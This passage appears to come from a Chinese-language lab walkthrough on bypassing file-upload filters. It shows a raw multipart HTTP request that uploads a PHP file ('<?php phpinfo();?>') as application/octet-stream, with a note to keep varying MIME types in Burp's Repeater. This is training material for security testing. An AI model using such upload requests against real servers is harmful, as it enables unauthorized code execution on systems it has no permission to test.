 Connection: close
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
Repeater模块下不断尝试MIME类型
<?php phpinfo();?>
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr--